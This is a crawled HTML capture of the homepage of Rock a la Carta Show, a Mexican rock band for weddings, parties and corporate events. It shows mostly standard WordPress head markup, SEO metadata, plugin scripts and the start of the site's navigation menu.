

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rockalacarta.com/
body_size: 16295
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="es">
<head profile="http://gmpg.org/xfn/11">
<meta charset="utf-8">
<meta name="city" CONTENT="Mexico">
<meta name="google-site-verification" content="N1zQHNckdwDqUCvCR8IXZ_Z-uWSTcO5S4rMMOvr9Gdg" />
<meta name="msvalidate.01" content="9DDDFF748136FC6A757F98CF93992BF1" />
<meta name="description" content="El mejor Grupo de Rock para fiestas, bodas y eventos en general. Covers, tributos y temas originales" />
<title>ROCK A LA CARTA SHOW</title>
<meta name="keywords" content="grupo de rock, grupo de rock para fiestas, grupo de rock para eventos, grupo de rock para bodas, rock acustico, tributos" />
<meta name="robots" content="index, follow">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="grupo de rock para eventos, fiestas, bodas, bares y más Rock a la Carta Show" />
	<link rel="canonical" href="https://rockalacarta.com/" />
	<link rel="next" href="https://rockalacarta.com/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Rock a la Carta Show grupo de rock para eventos, fiestas, bodas, bares y más" />
	<meta property="og:description" content="grupo de rock para eventos, fiestas, bodas, bares y más Rock a la Carta Show" />
	<meta property="og:url" content="https://rockalacarta.com/" />
	<meta property="og:site_name" content="Rock a la Carta Show" />
	<meta property="og:image" content="https://rockalacarta.com/wp-content/uploads/2024/06/fondo-ocre.jpg" />
	<meta property="og:image:width" content="1040" />
	<meta property="og:image:height" content="780" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@rockalacarta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://rockalacarta.com/","url":"https://rockalacarta.com/","name":"Rock a la Carta Show grupo de rock para eventos, fiestas, bodas, bares y más","isPartOf":{"@id":"https://rockalacarta.com/#website"},"about":{"@id":"https://rockalacarta.com/#organization"},"description":"grupo de rock para eventos, fiestas, bodas, bares y más Rock a la Carta Show","breadcrumb":{"@id":"https://rockalacarta.com/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://rockalacarta.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada"}]},{"@type":"WebSite","@id":"https://rockalacarta.com/#website","url":"https://rockalacarta.com/","name":"Rock a la Carta Show","description":"grupo de rock para eventos, fiestas, bodas, bares y más","publisher":{"@id":"https://rockalacarta.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rockalacarta.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://rockalacarta.com/#organization","name":"Rock a la Carta","url":"https://rockalacarta.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://rockalacarta.com/#/schema/logo/image/","url":"https://rockalacarta.com/wp-content/uploads/2018/04/logorockalacartanuevo.png","contentUrl":"https://rockalacarta.com/wp-content/uploads/2018/04/logorockalacartanuevo.png","width":301,"height":242,"caption":"Rock a la Carta"},"image":{"@id":"https://rockalacarta.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=61563001606584","https://x.com/rockalacarta","https://www.youtube.com/rockalacarta","https://www.instagram.com/rockalacarta/","https://www.tiktok.com/@rockalacartashow"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel="alternate" type="application/rss+xml" title="Rock a la Carta Show &raquo; Feed" href="https://rockalacarta.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rock a la Carta Show &raquo; Feed de los comentarios" href="https://rockalacarta.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rockalacarta.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rockalacarta.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://rockalacarta.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://rockalacarta.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://rockalacarta.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://rockalacarta.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.31' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js?ver=6.8.3" id="jquery-js"></script>
<script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false&amp;ver=3" id="googlemaps-js"></script>
<script type="text/javascript" src="https://rockalacarta.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://rockalacarta.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://rockalacarta.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://rockalacarta.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"este campo es obligatorio.","bwg_mail_validation":"Esta no es una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","bwg_search_result":"No hay im\u00e1genes que coincidan con tu b\u00fasqueda.","bwg_select_tag":"Seleccionar la etiqueta","bwg_order_by":"Ordenar por","bwg_search":"Buscar","bwg_show_ecommerce":"Mostrar el comercio electr\u00f3nico","bwg_hide_ecommerce":"Ocultar el comercio electr\u00f3nico","bwg_show_comments":"Restaurar","bwg_hide_comments":"Ocultar comentarios","bwg_restore":"Restaurar","bwg_maximize":"Maximizar","bwg_fullscreen":"Pantalla completa","bwg_exit_fullscreen":"Salir de pantalla completa","bwg_search_tag":"BUSCAR...","bwg_tag_no_match":"No se han encontrado etiquetas","bwg_all_tags_selected":"Todas las etiquetas seleccionadas","bwg_tags_selected":"etiqueta seleccionada","play":"Reproducir","pause":"Pausa","is_pro":"","bwg_play":"Reproducir","bwg_pause":"Pausa","bwg_hide_info":"Anterior informaci\u00f3n","bwg_show_info":"Mostrar info","bwg_hide_rating":"Ocultar las valoraciones","bwg_show_rating":"Mostrar la valoraci\u00f3n","ok":"Aceptar","cancel":"Cancelar","select_all":"Seleccionar todo","lazy_load":"0","lazy_loader":"https:\/\/rockalacarta.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"Ver todas las etiquetas","bwg_tag_see_less":"Ver menos etiquetas"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rockalacarta.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.31" id="bwg_frontend-js"></script>
<link rel="https://api.w.org/" href="https://rockalacarta.com/wp-json/" /><meta name="generator" content="WordPress 6.8.3" />
<style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><style> .entry-footer .posted-on{ display:none !important; } </style><style> .entry-meta .entry-date{ display:none !important; } </style><style> .entry-meta .date{ display:none !important; } </style><style> .entry-footer .comments-link{ display:none !important; } </style><style> .entry-meta .comments-link{ display:none !important; } </style><style> .entry-footer .edit-link{ display:none !important; } </style><style> .entry-meta .edit-link{ display:none !important; } </style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W94X9WHC');</script>
<!-- End Google Tag Manager --><link rel="shortcut icon" href="https://rockalacarta.com/wp-content/uploads/2019/08/ROCK-HAND.png" type="image/x-icon" />
					<script>
						var baseurl='https://rockalacarta.com';
					</script>
					<script type="text/javascript" src="https://rockalacarta.com/wp-content/themes/retromusic/js/hashchange.js"></script>
								<script type="text/javascript" src="https://rockalacarta.com/wp-content/themes/retromusic/js/dpagination.js"></script>
						
				<link rel="stylesheet" href="https://rockalacarta.com/wp-content/themes/retromusic/css/index.css" type="text/css" media="screen, projection" />
				<link rel="stylesheet" href="https://rockalacarta.com/wp-content/themes/retromusic/css/wide.css" type="text/css" media="screen and (min-width:1024px)" />
				<!--[if lt IE 9]>
				<link rel="stylesheet" href="https://rockalacarta.com/wp-content/themes/retromusic/css/wide.css" type="text/css" media="screen" />
				<link rel="stylesheet" href="https://rockalacarta.com/wp-content/themes/retromusic/css/ie.css" type="text/css" media="screen" />
				<![endif]-->
				<link rel="stylesheet" href="https://rockalacarta.com/wp-content/themes/retromusic/css/mobile.css" type="text/css" media="screen and (min-width:240px) and (max-width:639px)" />
				<link rel="stylesheet" href="https://rockalacarta.com/wp-content/themes/retromusic/css/tablet.css" type="text/css" media="screen and (min-width:640px) and (max-width:1023px)" />
				<link rel="stylesheet" href="https://rockalacarta.com/wp-content/themes/retromusic/style.css" type="text/css" media="screen, projection" />
				<link rel="stylesheet" href="https://rockalacarta.com/wp-content/themes/retromusic/css/shortcode.css" type="text/css" media="screen, projection" />
				<script type="text/javascript" src="https://rockalacarta.com/wp-content/themes/retromusic/js/superfish.js?ver=3.3.1"></script>
				<script type="text/javascript" src="https://rockalacarta.com/wp-content/themes/retromusic/js/smthemes.js?ver=286"></script>
				<script src="https://rockalacarta.com/wp-content/themes/retromusic/js/jquery.cycle.all.js" type="text/javascript"></script>
						<script type="text/javascript">
				jQuery(document).ready(function() {

								jQuery(document).ready(function() {
	jQuery('.fp-slides').cycle({
		fx: 'fade',
		timeout: 3000,
		delay: 0,
		speed: 1000,
		next: '.fp-next',
		prev: '.fp-prev',
		pager: '.fp-pager',
		continuous: 0,
		sync: 1,
		pause: 1000,
		pauseOnPagerHover: 1,
		cleartype: true,
		cleartypeNoBg: true
	});
 });
								jQuery(".menus .children").addClass('sub-menu');
									if ( jQuery(document).width() > 1023 ) jQuery(function(){ 
	jQuery('ul.menus').superfish({ 
	animation: {opacity:'show'},			
								autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800                });
            });
								jQuery('textarea#comment').each(function(){
						jQuery(this).attr('name','e5fa2');
					});
				});
			</script>
				
	<style type="text/css"></style>
	
		
	
</head>

<body oncontextmenu="return false;"  class="home blog wp-theme-retromusic  content-r" layout='2'>
	<div class='back-gradient'></div>
<div id='scrollUp'><img src='https://rockalacarta.com/wp-content/themes/retromusic/images/smt/arrow-up.png' alt='Up' title='Scroll window up' /></div>
		
<div id='all'>
<div id='header'>
	
	<div class='container clearfix'>
	
		<div id='secondarymenu-container'>

			<div id="logo">
								<a href='https://rockalacarta.com/'><img src='https://rockalacarta.com/wp-content/uploads/2019/08/logorockalacartanuevo.png' class='logo' alt='Rock a la Carta Show' title="Rock a la Carta Show" /></a>
						
						</div>
			
			<div class="menusearch" title="">
				 
<div class="searchform" title="">
    <form method="get" ifaviconffd="searchform" action="https://rockalacarta.com/"> 
		<input type='submit' value='' class='searchbtn' />
        <input type="text" value="Search" class='searchtxt' 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" 
        />
		<div style='clear:both'></div>
    </form>
</div><!-- #search -->			</div>
			
			<div id='menu-box'>
			<div id='secondarymenu'>
				<div class='menu-topmenu-container'><ul class="menus">
				<li class="page_item page-item-2693"><a href="https://rockalacarta.com/banda-de-covers/">Banda de covers</a></li>
<li class="page_item page-item-294"><a href="https://rockalacarta.com/banda-de-ska/">Banda de Ska y Rock latino</a></li>
<li class="page_item page-item-1069"><a href="https://rockalacarta.com/boda-rockera/">BODA ROCKERA</a></li>
<li class="page_item page-item-2584"><a href="https://rockalacarta.com/borrachos-para-fiestas/">Borrachos para fiestas!</a></li>
<li class="page_item page-item-1406"><a href="https://rockalacarta.com/coro-navideno/">Coro Navideño Rockero</a></li>
<li class="page_item page-item-291"><a href="https://rockalacarta.com/grupo-de-pop/">Covers de POP</a></li>
<li class="page_item page-item-2011"><a href="https://rockalacarta.com/dia-del-padre-mexico/">DIA DEL PADRE ROCKERO!</a></li>
<li class="page_item page-item-2624"><a href="https://rockalacarta.com/dj/">DJ y Paquetes con Grupo en Vivo</a></li>
<li class="page_item page-item-2536"><a href="https://rockalacarta.com/rock/">El mejor Grupo de Rock para tus eventos</a></li>
<li class="page_item page-item-2361"><a href="https://rockalacarta.com/grupo-de-rock-para-empresas/">EVENTOS EMPRESARIALES y FIESTAS DE FIN DE AÑO</a></li>
<li class="page_item page-item-157"><a href="https://rockalacarta.com/grupo-de-covers/">Grupo de Covers</a></li>
